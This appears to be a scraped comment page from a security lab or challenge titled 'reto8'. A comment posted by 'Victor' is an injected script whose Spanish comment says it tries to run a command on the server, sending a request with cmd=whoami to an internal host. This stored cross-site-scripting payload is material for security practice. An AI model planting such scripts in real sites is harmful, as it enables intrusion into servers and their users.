 Test
Is it working?
Comments:
Title: reto8
Author: Victor
Text:
<script>
// Intentar ejecutar un comando en el servidor
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://10.0.2.20:1234/classes/?cmd=whoami', true);
xhr.send();
</script>
Enviar consulta
No Copyright